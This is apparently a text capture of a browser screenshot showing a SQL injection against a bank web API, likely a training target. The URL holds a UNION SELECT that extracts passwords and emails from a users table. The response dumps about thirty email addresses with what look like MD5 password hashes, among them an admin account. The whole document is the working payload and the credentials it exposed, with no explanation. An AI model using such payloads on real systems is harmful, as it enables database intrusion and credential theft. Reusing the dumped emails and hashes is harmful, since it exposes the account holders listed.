 https://bigapp.quoccabank.com/api/v1/bproducts?q=A')) union all select password,email,3,4,5,6 from use
Search
New
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Keras | TensorFlow Kali Forums NetHunter Kali Training Getting Started Aircrack-ng NandGame - Build …
JSON Raw Data Headers
Save Copy Pretty Print
[{"bu":5,"category":3,"code":4,"id":"5989d7dbd4d7bd582f3e0dc65bea26f7","owner":6,"pname":"Rae.Salley@miller.com"},{"bu":5,"category":3,"code":4,"id":"120e17b5ddc5b0855ef7c48384d89544","owner":6,"pname":"Helene.Berry@miller.com"},
{"bu":5,"category":3,"code":4,"id":"44d3134848f7c18388a5bda5defaf2ee","owner":6,"pname":"Ben.Mack@miller.com"},{"bu":5,"category":3,"code":4,"id":"83f5a3bcd0b52d3d8fb6bcdd4a7714a8","owner":6,"pname":"Mary.Roberts@barnyard.com"},
{"bu":5,"category":3,"code":4,"id":"42b9ef1437a360e80d28f6dbb926f350","owner":6,"pname":"Enrique.Stout@miller.com"},{"bu":5,"category":3,"code":4,"id":"475027935b130120c820cfb97847464d","owner":6,"pname":"Christopher.Griffen@miller.com"},
{"bu":5,"category":3,"code":4,"id":"fac6bcf6fc7112597ad4fa98f95b9eea","owner":6,"pname":"Freddie.Koerner@miller.com"},{"bu":5,"category":3,"code":4,"id":"ae96bf67d13a32391c37cd3d10f8e2bf","owner":6,"pname":"Jacob.Daniels@barnyard.com"},
{"bu":5,"category":3,"code":4,"id":"2ec95e1f3b58130ad2fcaed30e7b18ab","owner":6,"pname":"Beryl.Plateroti@miller.com"},{"bu":5,"category":3,"code":4,"id":"78d5a115f3ef7c1f1bfbd4f13744332f","owner":6,"pname":"David.Warbritton@lazy.com"},
{"bu":5,"category":3,"code":4,"id":"439986d030330aeed7fcc2843381392b","owner":6,"pname":"Fredericka.Garrett@barnyard.com"},{"bu":5,"category":3,"code":4,"id":"8873170d12d12431d9bd15f2186af597","owner":6,"pname":"Morris.Porterfield@barnyard.com"},
{"bu":5,"category":3,"code":4,"id":"349dd011827226d657962b9e965bcea9","owner":6,"pname":"Gordon.Wu@lazy.com"},{"bu":5,"category":3,"code":4,"id":"7d4bfad433cceaa39b2bb5f55931cb46","owner":6,"pname":"Chris.Hill@lazy.com"},
{"bu":5,"category":3,"code":4,"id":"0ebe2b456d8a15871db67cf1a26a091d","owner":6,"pname":"Thomas.Marroquin@barnyard.com"},{"bu":5,"category":3,"code":4,"id":"5dbfab65893aa3c3b46f83900da4b7d3","owner":6,"pname":"Jennifer.Royster@miller.com"},
{"bu":5,"category":3,"code":4,"id":"5a5b1c3fa92b8287a740140af95a0dfe","owner":6,"pname":"Patricia.Hopkins@lazy.com"},{"bu":5,"category":3,"code":4,"id":"26b0d1f9c36e4dd48bb63d884537bff3","owner":6,"pname":"Burton.Chandler@miller.com"},
{"bu":5,"category":3,"code":4,"id":"125830e6e4e54460f61c60ccc447d2fc","owner":6,"pname":"Helen.Coffland@barnyard.com"},{"bu":5,"category":3,"code":4,"id":"a2372e53c5485f4e071c749e8a479b35","owner":6,"pname":"Angie.Canter@miller.com"},
{"bu":5,"category":3,"code":4,"id":"9c853456d10583580a2f05fdd0d78600","owner":6,"pname":"Charles.Washer@barnyard.com"},{"bu":5,"category":3,"code":4,"id":"e7c781b9ed5b78cef439d633e731f632","owner":6,"pname":"Ethel.Weaver@lazy.com"},
{"bu":5,"category":3,"code":4,"id":"1a223cff6ffdbfa54813df8129bae15d","owner":6,"pname":"Gary.Coffey@lazy.com"},{"bu":5,"category":3,"code":4,"id":"b7e6e9fa3a59c69f11472b4773f67444","owner":6,"pname":"John.Caruana@miller.com"},
{"bu":5,"category":3,"code":4,"id":"ed2560283ba93abd603ce1105e5d4ca0","owner":6,"pname":"Christopher.Atkinson@barnyard.com"},{"bu":5,"category":3,"code":4,"id":"2872a2df8695f29ed2a58b959b14fd0c","owner":6,"pname":"Laura.Jett@barnyard.com"},
{"bu":5,"category":3,"code":4,"id":"647d38c110286cdff78d76d3fd7f9491","owner":6,"pname":"Mary.Reyes@barnyard.com"},{"bu":5,"category":3,"code":4,"id":"843283f8ab92f11698017ea443b7faaa","owner":6,"pname":"Stephen.Morin@miller.com"},
{"bu":5,"category":3,"code":4,"id":"d33f25aaf89cc3c07e7588682c0627a1","owner":6,"pname":"Daisy.Kitamura@lazy.com"},{"bu":5,"category":3,"code":4,"id":"d3e217eec30e97569e2ac744686db709","owner":6,"pname":"Clinton.Murray@miller.com"},
{"bu":5,"category":3,"code":4,"id":"0e7517141fb53f21ee439b355b5a1d0a","owner":6,"pname":"admin@quoccabank.com"},{"bu":5,"category":3,"code":4,"id":"5f4dcc3b5aa765d61d8327deb882cf99","owner":6,"pname":"a@a.com"}]